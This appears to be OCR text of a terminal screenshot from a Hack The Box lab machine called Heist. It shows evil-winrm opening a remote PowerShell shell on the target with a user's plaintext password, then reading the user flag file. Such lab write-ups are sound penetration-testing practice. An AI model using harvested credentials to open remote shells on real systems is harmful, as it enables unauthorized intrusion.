 Activities Applications Places Terminal 15:51 1 en
root@ch4n: ~/Desktop/htb/boxes/heist
root@ch4n:~/Desktop/htb/boxes/heist# evil-winrm -i heist.htb -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat user.txt
a 59c4
*Evil-WinRM* PS C:\Users\Chase\Desktop>